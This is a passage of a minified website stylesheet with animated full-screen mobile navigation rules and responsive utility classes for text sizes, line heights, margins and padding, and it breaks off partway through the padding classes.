[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li.nav-item{border-bottom:1px solid rgba(255,255,255,.1);padding-top:10px;padding-bottom:12px;-webkit-transform:scale(1.15) translateY(-30px);transform:scale(1.15) translateY(-30px);opacity:0;-webkit-transition:opacity .5s cubic-bezier(.4, .01, .165, .99),-webkit-transform .5s cubic-bezier(.4, .01, .165, .99);transition:opacity .6s cubic-bezier(.4, .01, .165, .99),-webkit-transform .5s cubic-bezier(.4, .01, .165, .99);transition:transform .5s cubic-bezier(.4, .01, .165, .99),opacity .6s cubic-bezier(.4, .01, .165, .99);transition:transform .5s cubic-bezier(.4, .01, .165, .99),opacity .6s cubic-bezier(.4, .01, .165, .99),-webkit-transform .5s cubic-bezier(.4, .01, .165, .99)}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li.nav-item:last-child{border-bottom:0}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);opacity:1}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:first-child{-webkit-transition-delay:0.49s;transition-delay:0.49s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(2){-webkit-transition-delay:0.42s;transition-delay:0.42s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(3){-webkit-transition-delay:0.35s;transition-delay:0.35s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(4){-webkit-transition-delay:0.28s;transition-delay:0.28s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(5){-webkit-transition-delay:0.21s;transition-delay:0.21s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(6){-webkit-transition-delay:0.14s;transition-delay:0.14s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(7){-webkit-transition-delay:70ms;transition-delay:70ms}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(8){-webkit-transition-delay:0s;transition-delay:0s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(9){-webkit-transition-delay:-70ms;transition-delay:-70ms}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(10){-webkit-transition-delay:-0.14s;transition-delay:-0.14s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(11){-webkit-transition-delay:-0.21s;transition-delay:-0.21s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(12){-webkit-transition-delay:-0.28s;transition-delay:-0.28s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(13){-webkit-transition-delay:-0.35s;transition-delay:-0.35s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(14){-webkit-transition-delay:-0.42s;transition-delay:-0.42s}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(15){-webkit-transition-delay:-0.49s;transition-delay:-0.49s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:first-child{-webkit-transition-delay:0.27s;transition-delay:0.27s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(2){-webkit-transition-delay:0.34s;transition-delay:0.34s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(3){-webkit-transition-delay:0.41s;transition-delay:0.41s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(4){-webkit-transition-delay:0.48s;transition-delay:0.48s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(5){-webkit-transition-delay:0.55s;transition-delay:0.55s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(6){-webkit-transition-delay:0.62s;transition-delay:0.62s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(7){-webkit-transition-delay:0.69s;transition-delay:0.69s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(8){-webkit-transition-delay:0.76s;transition-delay:0.76s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(9){-webkit-transition-delay:0.83s;transition-delay:0.83s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(10){-webkit-transition-delay:0.9s;transition-delay:0.9s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(11){-webkit-transition-delay:0.97s;transition-delay:0.97s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(12){-webkit-transition-delay:1.04s;transition-delay:1.04s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(13){-webkit-transition-delay:1.11s;transition-delay:1.11s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(14){-webkit-transition-delay:1.18s;transition-delay:1.18s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}
[data-mobile-nav-style=full-screen-menu] .navbar-collapse.collapsing .mCSB_scrollTools{opacity:0}
[data-mobile-nav-style=full-screen-menu] .navbar-collapse.collapse .mCSB_scrollTools{opacity:0}
[data-mobile-nav-style=full-screen-menu] .navbar-collapse.collapse.show .mCSB_scrollTools{opacity:1}
.header-cart-icon-mobile-left .cart-item-list,.header-language-mobile-left .dropdown-menu{left:0;right:auto}
.push-menu{display:none}
}
@media (max-width:991px){
html{font-size:12px}
section{padding:75px 0}
section.big-section{padding:95px 0}
section.extra-big-section{padding:110px 0}
section.half-section{padding:40px 0}
.md-no-overlap-section{height:auto!important}
.md-no-overlap-section~section .overlap-section{margin-top:0!important}
.md-last-order{order:10}
p{margin:0 0 20px}
.text-large{font-size:16px;line-height:22px}
.text-extra-large{font-size:18px;line-height:26px}
.title-small{font-size:30px;line-height:30px}
.title-large{font-size:70px;line-height:65px}
.title-extra-large{font-size:90px;line-height:85px}
.title-extra-large-heavy{font-size:9rem;line-height:11rem}
.text-big{font-size:120px;line-height:120px}
.md-line-height-0px{line-height:0}
.md-line-height-8px{line-height:8px}
.md-line-height-10px{line-height:10px}
.md-line-height-14px{line-height:14px}
.md-line-height-15px{line-height:15px}
.md-line-height-16px{line-height:16px}
.md-line-height-18px{line-height:18px}
.md-line-height-20px{line-height:20px}
.md-line-height-22px{line-height:22px}
.md-line-height-24px{line-height:24px}
.md-line-height-26px{line-height:26px}
.md-line-height-28px{line-height:28px}
.md-line-height-30px{line-height:30px}
.md-line-height-32px{line-height:32px}
.md-line-height-34px{line-height:34px}
.md-line-height-36px{line-height:36px}
.md-line-height-38px{line-height:38px}
.md-line-height-40px{line-height:40px}
.md-line-height-50px{line-height:50px}
.md-line-height-140px{line-height:140px}
.md-line-height-normal{line-height:normal}
.md-letter-spacing-minus-1-half{letter-spacing:-.5px}
.md-letter-spacing-minus-1px{letter-spacing:-1px}
.md-letter-spacing-minus-2px{letter-spacing:-2px}
.md-letter-spacing-minus-3px{letter-spacing:-3px}
.md-letter-spacing-minus-4px{letter-spacing:-4px}
.md-letter-spacing-minus-5px{letter-spacing:-5px}
.md-absolute-middle-center{left:50%;top:50%;position:absolute;-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.md-background-image-none{background:inherit!important}
.md-background-position-left{background-position:left center}
.md-background-position-right{background-position:right center}
.md-background-position-top{background-position:right top}
.md-background-position-center{background-position:center}
.md-background-position-left-top{background-position:left top}
blockquote{padding:2px 30px}
.md-box-shadow-none{box-shadow:none}
.md-margin-one-all{margin:1%}
.md-margin-two-all{margin:2%}
.md-margin-three-all{margin:3%}
.md-margin-four-all{margin:4%}
.md-margin-five-all{margin:5%}
.md-margin-six-all{margin:6%}
.md-margin-seven-all{margin:7%}
.md-margin-eight-all{margin:8%}
.md-margin-nine-all{margin:9%}
.md-margin-ten-all{margin:10%}
.md-margin-eleven-all{margin:11%}
.md-margin-twelve-all{margin:12%}
.md-margin-thirteen-all{margin:13%}
.md-margin-fourteen-all{margin:14%}
.md-margin-fifteen-all{margin:15%}
.md-margin-sixteen-all{margin:16%}
.md-margin-seventeen-all{margin:17%}
.md-margin-eighteen-all{margin:18%}
.md-margin-nineteen-all{margin:19%}
.md-margin-twenty-all{margin:20%}
.md-margin-5px-all{margin:5px}
.md-margin-10px-all{margin:10px}
.md-margin-15px-all{margin:15px}
.md-margin-20px-all{margin:20px}
.md-margin-25px-all{margin:25px}
.md-margin-30px-all{margin:30px}
.md-margin-35px-all{margin:35px}
.md-margin-40px-all{margin:40px}
.md-margin-45px-all{margin:45px}
.md-margin-50px-all{margin:50px}
.md-margin-55px-all{margin:55px}
.md-margin-60px-all{margin:60px}
.md-margin-65px-all{margin:65px}
.md-margin-70px-all{margin:70px}
.md-margin-75px-all{margin:75px}
.md-margin-80px-all{margin:80px}
.md-margin-85px-all{margin:85px}
.md-margin-90px-all{margin:90px}
.md-margin-95px-all{margin:95px}
.md-margin-100px-all{margin:100px}
.md-margin-1-rem-all{margin:1rem}
.md-margin-1-half-rem-all{margin:1.5rem}
.md-margin-2-rem-all{margin:2rem}
.md-margin-2-half-rem-all{margin:2.5rem}
.md-margin-3-rem-all{margin:3rem}
.md-margin-3-half-rem-all{margin:3.5rem}
.md-margin-4-rem-all{margin:4rem}
.md-margin-4-half-rem-all{margin:4.5rem}
.md-margin-5-rem-all{margin:5rem}
.md-margin-5-half-rem-all{margin:5.5rem}
.md-margin-6-rem-all{margin:6rem}
.md-margin-6-half-rem-all{margin:6.5rem}
.md-margin-7-rem-all{margin:7rem}
.md-margin-7-half-rem-all{margin:7.5rem}
.md-margin-8-rem-all{margin:8rem}
.md-margin-8-half-rem-all{margin:8.5rem}
.md-margin-9-rem-all{margin:9rem}
.md-margin-9-half-rem-all{margin:9.5rem}
.md-margin-10-rem-all{margin:10rem}
.md-margin-10-half-rem-all{margin:10.5rem}
.md-margin-one-top{margin-top:1%}
.md-margin-two-top{margin-top:2%}
.md-margin-three-top{margin-top:3%}
.md-margin-four-top{margin-top:4%}
.md-margin-five-top{margin-top:5%}
.md-margin-six-top{margin-top:6%}
.md-margin-seven-top{margin-top:7%}
.md-margin-eight-top{margin-top:8%}
.md-margin-nine-top{margin-top:9%}
.md-margin-ten-top{margin-top:10%}
.md-margin-eleven-top{margin-top:11%}
.md-margin-twelve-top{margin-top:12%}
.md-margin-thirteen-top{margin-top:13%}
.md-margin-fourteen-top{margin-top:14%}
.md-margin-fifteen-top{margin-top:15%}
.md-margin-sixteen-top{margin-top:16%}
.md-margin-seventeen-top{margin-top:17%}
.md-margin-eighteen-top{margin-top:18%}
.md-margin-nineteen-top{margin-top:19%}
.md-margin-twenty-top{margin-top:20%}
.md-margin-5px-top{margin-top:5px}
.md-margin-10px-top{margin-top:10px}
.md-margin-15px-top{margin-top:15px}
.md-margin-20px-top{margin-top:20px}
.md-margin-25px-top{margin-top:25px}
.md-margin-30px-top{margin-top:30px}
.md-margin-35px-top{margin-top:35px}
.md-margin-40px-top{margin-top:40px}
.md-margin-45px-top{margin-top:45px}
.md-margin-50px-top{margin-top:50px}
.md-margin-55px-top{margin-top:55px}
.md-margin-60px-top{margin-top:60px}
.md-margin-65px-top{margin-top:65px}
.md-margin-70px-top{margin-top:70px}
.md-margin-75px-top{margin-top:75px}
.md-margin-80px-top{margin-top:80px}
.md-margin-85px-top{margin-top:85px}
.md-margin-90px-top{margin-top:90px}
.md-margin-95px-top{margin-top:95px}
.md-margin-100px-top{margin-top:100px}
.md-margin-1-rem-top{margin-top:1rem}
.md-margin-1-half-rem-top{margin-top:1.5rem}
.md-margin-2-rem-top{margin-top:2rem}
.md-margin-2-half-rem-top{margin-top:2.5rem}
.md-margin-3-rem-top{margin-top:3rem}
.md-margin-3-half-rem-top{margin-top:3.5rem}
.md-margin-4-rem-top{margin-top:4rem}
.md-margin-4-half-rem-top{margin-top:4.5rem}
.md-margin-5-rem-top{margin-top:5rem}
.md-margin-5-half-rem-top{margin-top:5.5rem}
.md-margin-6-rem-top{margin-top:6rem}
.md-margin-6-half-rem-top{margin-top:6.5rem}
.md-margin-7-rem-top{margin-top:7rem}
.md-margin-7-half-rem-top{margin-top:7.5rem}
.md-margin-8-rem-top{margin-top:8rem}
.md-margin-8-half-rem-top{margin-top:8.5rem}
.md-margin-9-rem-top{margin-top:9rem}
.md-margin-9-half-rem-top{margin-top:9.5rem}
.md-margin-10-rem-top{margin-top:10rem}
.md-margin-10-half-rem-top{margin-top:10.5rem}
.md-margin-one-bottom{margin-bottom:1%}
.md-margin-two-bottom{margin-bottom:2%}
.md-margin-three-bottom{margin-bottom:3%}
.md-margin-four-bottom{margin-bottom:4%}
.md-margin-five-bottom{margin-bottom:5%}
.md-margin-six-bottom{margin-bottom:6%}
.md-margin-seven-bottom{margin-bottom:7%}
.md-margin-eight-bottom{margin-bottom:8%}
.md-margin-nine-bottom{margin-bottom:9%}
.md-margin-ten-bottom{margin-bottom:10%}
.md-margin-eleven-bottom{margin-bottom:11%}
.md-margin-twelve-bottom{margin-bottom:12%}
.md-margin-thirteen-bottom{margin-bottom:13%}
.md-margin-fourteen-bottom{margin-bottom:14%}
.md-margin-fifteen-bottom{margin-bottom:15%}
.md-margin-sixteen-bottom{margin-bottom:16%}
.md-margin-seventeen-bottom{margin-bottom:17%}
.md-margin-eighteen-bottom{margin-bottom:18%}
.md-margin-nineteen-bottom{margin-bottom:19%}
.md-margin-twenty-bottom{margin-bottom:20%}
.md-margin-5px-bottom{margin-bottom:5px}
.md-margin-10px-bottom{margin-bottom:10px}
.md-margin-15px-bottom{margin-bottom:15px}
.md-margin-20px-bottom{margin-bottom:20px}
.md-margin-25px-bottom{margin-bottom:25px}
.md-margin-30px-bottom{margin-bottom:30px}
.md-margin-35px-bottom{margin-bottom:35px}
.md-margin-40px-bottom{margin-bottom:40px}
.md-margin-45px-bottom{margin-bottom:45px}
.md-margin-50px-bottom{margin-bottom:50px}
.md-margin-55px-bottom{margin-bottom:55px}
.md-margin-60px-bottom{margin-bottom:60px}
.md-margin-65px-bottom{margin-bottom:65px}
.md-margin-70px-bottom{margin-bottom:70px}
.md-margin-75px-bottom{margin-bottom:75px}
.md-margin-80px-bottom{margin-bottom:80px}
.md-margin-85px-bottom{margin-bottom:85px}
.md-margin-90px-bottom{margin-bottom:90px}
.md-margin-95px-bottom{margin-bottom:95px}
.md-margin-100px-bottom{margin-bottom:100px}
.md-margin-1-rem-bottom{margin-bottom:1rem}
.md-margin-1-half-rem-bottom{margin-bottom:1.5rem}
.md-margin-2-rem-bottom{margin-bottom:2rem}
.md-margin-2-half-rem-bottom{margin-bottom:2.5rem}
.md-margin-3-rem-bottom{margin-bottom:3rem}
.md-margin-3-half-rem-bottom{margin-bottom:3.5rem}
.md-margin-4-rem-bottom{margin-bottom:4rem}
.md-margin-4-half-rem-bottom{margin-bottom:4.5rem}
.md-margin-5-rem-bottom{margin-bottom:5rem}
.md-margin-5-half-rem-bottom{margin-bottom:5.5rem}
.md-margin-6-rem-bottom{margin-bottom:6rem}
.md-margin-6-half-rem-bottom{margin-bottom:6.5rem}
.md-margin-7-rem-bottom{margin-bottom:7rem}
.md-margin-7-half-rem-bottom{margin-bottom:7.5rem}
.md-margin-8-rem-bottom{margin-bottom:8rem}
.md-margin-8-half-rem-bottom{margin-bottom:8.5rem}
.md-margin-9-rem-bottom{margin-bottom:9rem}
.md-margin-9-half-rem-bottom{margin-bottom:9.5rem}
.md-margin-10-rem-bottom{margin-bottom:10rem}
.md-margin-10-half-rem-bottom{margin-bottom:10.5rem}
.md-margin-one-right{margin-right:1%}
.md-margin-two-right{margin-right:2%}
.md-margin-three-right{margin-right:3%}
.md-margin-four-right{margin-right:4%}
.md-margin-five-right{margin-right:5%}
.md-margin-six-right{margin-right:6%}
.md-margin-seven-right{margin-right:7%}
.md-margin-eight-right{margin-right:8%}
.md-margin-nine-right{margin-right:9%}
.md-margin-ten-right{margin-right:10%}
.md-margin-eleven-right{margin-right:11%}
.md-margin-twelve-right{margin-right:12%}
.md-margin-thirteen-right{margin-right:13%}
.md-margin-fourteen-right{margin-right:14%}
.md-margin-fifteen-right{margin-right:15%}
.md-margin-sixteen-right{margin-right:16%}
.md-margin-seventeen-right{margin-right:17%}
.md-margin-eighteen-right{margin-right:18%}
.md-margin-nineteen-right{margin-right:19%}
.md-margin-twenty-right{margin-right:20%}
.md-margin-5px-right{margin-right:5px}
.md-margin-10px-right{margin-right:10px}
.md-margin-15px-right{margin-right:15px}
.md-margin-20px-right{margin-right:20px}
.md-margin-25px-right{margin-right:25px}
.md-margin-30px-right{margin-right:30px}
.md-margin-35px-right{margin-right:35px}
.md-margin-40px-right{margin-right:40px}
.md-margin-45px-right{margin-right:45px}
.md-margin-50px-right{margin-right:50px}
.md-margin-55px-right{margin-right:55px}
.md-margin-60px-right{margin-right:60px}
.md-margin-65px-right{margin-right:65px}
.md-margin-70px-right{margin-right:70px}
.md-margin-75px-right{margin-right:75px}
.md-margin-80px-right{margin-right:80px}
.md-margin-85px-right{margin-right:85px}
.md-margin-90px-right{margin-right:90px}
.md-margin-95px-right{margin-right:95px}
.md-margin-100px-right{margin-right:100px}
.md-margin-1-rem-right{margin-right:1rem}
.md-margin-1-half-rem-right{margin-right:1.5rem}
.md-margin-2-rem-right{margin-right:2rem}
.md-margin-2-half-rem-right{margin-right:2.5rem}
.md-margin-3-rem-right{margin-right:3rem}
.md-margin-3-half-rem-right{margin-right:3.5rem}
.md-margin-4-rem-right{margin-right:4rem}
.md-margin-4-half-rem-right{margin-right:4.5rem}
.md-margin-5-rem-right{margin-right:5rem}
.md-margin-5-half-rem-right{margin-right:5.5rem}
.md-margin-6-rem-right{margin-right:6rem}
.md-margin-6-half-rem-right{margin-right:6.5rem}
.md-margin-7-rem-right{margin-right:7rem}
.md-margin-7-half-rem-right{margin-right:7.5rem}
.md-margin-8-rem-right{margin-right:8rem}
.md-margin-8-half-rem-right{margin-right:8.5rem}
.md-margin-9-rem-right{margin-right:9rem}
.md-margin-9-half-rem-right{margin-right:9.5rem}
.md-margin-10-rem-right{margin-right:10rem}
.md-margin-10-half-rem-right{margin-right:10.5rem}
.md-margin-one-left{margin-left:1%}
.md-margin-two-left{margin-left:2%}
.md-margin-three-left{margin-left:3%}
.md-margin-four-left{margin-left:4%}
.md-margin-five-left{margin-left:5%}
.md-margin-six-left{margin-left:6%}
.md-margin-seven-left{margin-left:7%}
.md-margin-eight-left{margin-left:8%}
.md-margin-nine-left{margin-left:9%}
.md-margin-ten-left{margin-left:10%}
.md-margin-eleven-left{margin-left:11%}
.md-margin-twelve-left{margin-left:12%}
.md-margin-thirteen-left{margin-left:13%}
.md-margin-fourteen-left{margin-left:14%}
.md-margin-fifteen-left{margin-left:15%}
.md-margin-sixteen-left{margin-left:16%}
.md-margin-seventeen-left{margin-left:17%}
.md-margin-eighteen-left{margin-left:18%}
.md-margin-nineteen-left{margin-left:19%}
.md-margin-twenty-left{margin-left:20%}
.md-margin-5px-left{margin-left:5px}
.md-margin-10px-left{margin-left:10px}
.md-margin-15px-left{margin-left:15px}
.md-margin-20px-left{margin-left:20px}
.md-margin-25px-left{margin-left:25px}
.md-margin-30px-left{margin-left:30px}
.md-margin-35px-left{margin-left:35px}
.md-margin-40px-left{margin-left:40px}
.md-margin-45px-left{margin-left:45px}
.md-margin-50px-left{margin-left:50px}
.md-margin-55px-left{margin-left:55px}
.md-margin-60px-left{margin-left:60px}
.md-margin-65px-left{margin-left:65px}
.md-margin-70px-left{margin-left:70px}
.md-margin-75px-left{margin-left:75px}
.md-margin-80px-left{margin-left:80px}
.md-margin-85px-left{margin-left:85px}
.md-margin-90px-left{margin-left:90px}
.md-margin-95px-left{margin-left:95px}
.md-margin-100px-left{margin-left:100px}
.md-margin-1-rem-left{margin-left:1rem}
.md-margin-1-half-rem-left{margin-left:1.5rem}
.md-margin-2-rem-left{margin-left:2rem}
.md-margin-2-half-rem-left{margin-left:2.5rem}
.md-margin-3-rem-left{margin-left:3rem}
.md-margin-3-half-rem-left{margin-left:3.5rem}
.md-margin-4-rem-left{margin-left:4rem}
.md-margin-4-half-rem-left{margin-left:4.5rem}
.md-margin-5-rem-left{margin-left:5rem}
.md-margin-5-half-rem-left{margin-left:5.5rem}
.md-margin-6-rem-left{margin-left:6rem}
.md-margin-6-half-rem-left{margin-left:6.5rem}
.md-margin-7-rem-left{margin-left:7rem}
.md-margin-7-half-rem-left{margin-left:7.5rem}
.md-margin-8-rem-left{margin-left:8rem}
.md-margin-8-half-rem-left{margin-left:8.5rem}
.md-margin-9-rem-left{margin-left:9rem}
.md-margin-9-half-rem-left{margin-left:9.5rem}
.md-margin-10-rem-left{margin-left:10rem}
.md-margin-10-half-rem-left{margin-left:10.5rem}
.md-margin-one-lr{margin-left:1%;margin-right:1%}
.md-margin-two-lr{margin-left:2%;margin-right:2%}
.md-margin-three-lr{margin-left:3%;margin-right:3%}
.md-margin-four-lr{margin-left:4%;margin-right:4%}
.md-margin-five-lr{margin-left:5%;margin-right:5%}
.md-margin-six-lr{margin-left:6%;margin-right:6%}
.md-margin-seven-lr{margin-left:7%;margin-right:7%}
.md-margin-eight-lr{margin-left:8%;margin-right:8%}
.md-margin-nine-lr{margin-left:9%;margin-right:9%}
.md-margin-ten-lr{margin-left:10%;margin-right:10%}
.md-margin-eleven-lr{margin-left:11%;margin-right:11%}
.md-margin-twelve-lr{margin-left:12%;margin-right:12%}
.md-margin-thirteen-lr{margin-left:13%;margin-right:13%}
.md-margin-fourteen-lr{margin-left:14%;margin-right:14%}
.md-margin-fifteen-lr{margin-left:15%;margin-right:15%}
.md-margin-sixteen-lr{margin-left:16%;margin-right:16%}
.md-margin-seventeen-lr{margin-left:17%;margin-right:17%}
.md-margin-eighteen-lr{margin-left:18%;margin-right:18%}
.md-margin-nineteen-lr{margin-left:19%;margin-right:19%}
.md-margin-twenty-lr{margin-left:20%;margin-right:20%}
.md-margin-5px-lr{margin-left:5px;margin-right:5px}
.md-margin-10px-lr{margin-left:10px;margin-right:10px}
.md-margin-15px-lr{margin-left:15px;margin-right:15px}
.md-margin-20px-lr{margin-left:20px;margin-right:20px}
.md-margin-25px-lr{margin-left:25px;margin-right:25px}
.md-margin-30px-lr{margin-left:30px;margin-right:30px}
.md-margin-35px-lr{margin-left:35px;margin-right:35px}
.md-margin-40px-lr{margin-left:40px;margin-right:40px}
.md-margin-45px-lr{margin-left:45px;margin-right:45px}
.md-margin-50px-lr{margin-left:50px;margin-right:50px}
.md-margin-55px-lr{margin-left:55px;margin-right:55px}
.md-margin-60px-lr{margin-left:60px;margin-right:60px}
.md-margin-65px-lr{margin-left:65px;margin-right:65px}
.md-margin-70px-lr{margin-left:70px;margin-right:70px}
.md-margin-75px-lr{margin-left:75px;margin-right:75px}
.md-margin-80px-lr{margin-left:80px;margin-right:80px}
.md-margin-85px-lr{margin-left:85px;margin-right:85px}
.md-margin-90px-lr{margin-left:90px;margin-right:90px}
.md-margin-95px-lr{margin-left:95px;margin-right:95px}
.md-margin-100px-lr{margin-left:100px;margin-right:100px}
.md-margin-1-rem-lr{margin-left:1rem;margin-right:1rem}
.md-margin-1-half-rem-lr{margin-left:1.5rem;margin-right:1.5rem}
.md-margin-2-rem-lr{margin-left:2rem;margin-right:2rem}
.md-margin-2-half-rem-lr{margin-left:2.5rem;margin-right:2.5rem}
.md-margin-3-rem-lr{margin-left:3rem;margin-right:3rem}
.md-margin-3-half-rem-lr{margin-left:3.5rem;margin-right:3.5rem}
.md-margin-4-rem-lr{margin-left:4rem;margin-right:4rem}
.md-margin-4-half-rem-lr{margin-left:4.5rem;margin-right:4.5rem}
.md-margin-5-rem-lr{margin-left:5rem;margin-right:5rem}
.md-margin-5-half-rem-lr{margin-left:5.5rem;margin-right:5.5rem}
.md-margin-6-rem-lr{margin-left:6rem;margin-right:6rem}
.md-margin-6-half-rem-lr{margin-left:6.5rem;margin-right:6.5rem}
.md-margin-7-rem-lr{margin-left:7rem;margin-right:7rem}
.md-margin-7-half-rem-lr{margin-left:7.5rem;margin-right:7.5rem}
.md-margin-8-rem-lr{margin-left:8rem;margin-right:8rem}
.md-margin-8-half-rem-lr{margin-left:8.5rem;margin-right:8.5rem}
.md-margin-9-rem-lr{margin-left:9rem;margin-right:9rem}
.md-margin-9-half-rem-lr{margin-left:9.5rem;margin-right:9.5rem}
.md-margin-10-rem-lr{margin-left:10rem;margin-right:10rem}
.md-margin-10-half-rem-lr{margin-left:10.5rem;margin-right:10.5rem}
.md-margin-one-tb{margin-top:1%;margin-bottom:1%}
.md-margin-two-tb{margin-top:2%;margin-bottom:2%}
.md-margin-three-tb{margin-top:3%;margin-bottom:3%}
.md-margin-four-tb{margin-top:4%;margin-bottom:4%}
.md-margin-five-tb{margin-top:5%;margin-bottom:5%}
.md-margin-six-tb{margin-top:6%;margin-bottom:6%}
.md-margin-seven-tb{margin-top:7%;margin-bottom:7%}
.md-margin-eight-tb{margin-top:8%;margin-bottom:8%}
.md-margin-nine-tb{margin-top:9%;margin-bottom:9%}
.md-margin-ten-tb{margin-top:10%;margin-bottom:10%}
.md-margin-eleven-tb{margin-top:11%;margin-bottom:11%}
.md-margin-twelve-tb{margin-top:12%;margin-bottom:12%}
.md-margin-thirteen-tb{margin-top:13%;margin-bottom:13%}
.md-margin-fourteen-tb{margin-top:14%;margin-bottom:14%}
.md-margin-fifteen-tb{margin-top:15%;margin-bottom:15%}
.md-margin-sixteen-tb{margin-top:16%;margin-bottom:16%}
.md-margin-seventeen-tb{margin-top:17%;margin-bottom:17%}
.md-margin-eighteen-tb{margin-top:18%;margin-bottom:18%}
.md-margin-nineteen-tb{margin-top:19%;margin-bottom:19%}
.md-margin-twenty-tb{margin-top:20%;margin-bottom:20%}
.md-margin-5px-tb{margin-top:5px;margin-bottom:5px}
.md-margin-10px-tb{margin-top:10px;margin-bottom:10px}
.md-margin-15px-tb{margin-top:15px;margin-bottom:15px}
.md-margin-20px-tb{margin-top:20px;margin-bottom:20px}
.md-margin-25px-tb{margin-top:25px;margin-bottom:25px}
.md-margin-30px-tb{margin-top:30px;margin-bottom:30px}
.md-margin-35px-tb{margin-top:35px;margin-bottom:35px}
.md-margin-40px-tb{margin-top:40px;margin-bottom:40px}
.md-margin-45px-tb{margin-top:45px;margin-bottom:45px}
.md-margin-50px-tb{margin-top:50px;margin-bottom:50px}
.md-margin-55px-tb{margin-top:55px;margin-bottom:55px}
.md-margin-60px-tb{margin-top:60px;margin-bottom:60px}
.md-margin-65px-tb{margin-top:65px;margin-bottom:65px}
.md-margin-70px-tb{margin-top:70px;margin-bottom:70px}
.md-margin-75px-tb{margin-top:75px;margin-bottom:75px}
.md-margin-80px-tb{margin-top:80px;margin-bottom:80px}
.md-margin-85px-tb{margin-top:85px;margin-bottom:85px}
.md-margin-90px-tb{margin-top:90px;margin-bottom:90px}
.md-margin-95px-tb{margin-top:95px;margin-bottom:95px}
.md-margin-100px-tb{margin-top:100px;margin-bottom:100px}
.md-margin-1-rem-tb{margin-top:1rem;margin-bottom:1rem}
.md-margin-1-half-rem-tb{margin-top:1.5rem;margin-bottom:1.5rem}
.md-margin-2-rem-tb{margin-top:2rem;margin-bottom:2rem}
.md-margin-2-half-rem-tb{margin-top:2.5rem;margin-bottom:2.5rem}
.md-margin-3-rem-tb{margin-top:3rem;margin-bottom:3rem}
.md-margin-3-half-rem-tb{margin-top:3.5rem;margin-bottom:3.5rem}
.md-margin-4-rem-tb{margin-top:4rem;margin-bottom:4rem}
.md-margin-4-half-rem-tb{margin-top:4.5rem;margin-bottom:4.5rem}
.md-margin-5-rem-tb{margin-top:5rem;margin-bottom:5rem}
.md-margin-5-half-rem-tb{margin-top:5.5rem;margin-bottom:5.5rem}
.md-margin-6-rem-tb{margin-top:6rem;margin-bottom:6rem}
.md-margin-6-half-rem-tb{margin-top:6.5rem;margin-bottom:6.5rem}
.md-margin-7-rem-tb{margin-top:7rem;margin-bottom:7rem}
.md-margin-7-half-rem-tb{margin-top:7.5rem;margin-bottom:7.5rem}
.md-margin-8-rem-tb{margin-top:8rem;margin-bottom:8rem}
.md-margin-8-half-rem-tb{margin-top:8.5rem;margin-bottom:8.5rem}
.md-margin-9-rem-tb{margin-top:9rem;margin-bottom:9rem}
.md-margin-9-half-rem-tb{margin-top:9.5rem;margin-bottom:9.5rem}
.md-margin-10-rem-tb{margin-top:10rem;margin-bottom:10rem}
.md-margin-10-half-rem-tb{margin-top:10.5rem;margin-bottom:10.5rem}
.md-margin-auto-lr{margin-left:auto!important;margin-right:auto!important}
.md-margin-auto{margin:auto}
.md-no-margin{margin:0!important}
.md-no-margin-top{margin-top:0!important}
.md-no-margin-bottom{margin-bottom:0!important}
.md-no-margin-left{margin-left:0!important}
.md-no-margin-right{margin-right:0!important}
.md-no-margin-tb{margin-top:0!important;margin-bottom:0!important}
.md-no-margin-lr{margin-right:0!important;margin-left:0!important}
.md-padding-one-all{padding:1%}
.md-padding-two-all{padding:2%}
.md-padding-three-all{padding:3%}
.md-padding-four-all{padding:4%}
.md-padding-five-all{padding:5%}
.md-padding-six-all{padding:6%}
.md-padding-seven-all{padding:7%}
.md-padding-eight-all{padding:8%}
.md-padding-nine-all{padding:9%}
.md-padding-ten-all{padding:10%}
.md-padding-eleven-all{padding:11%}
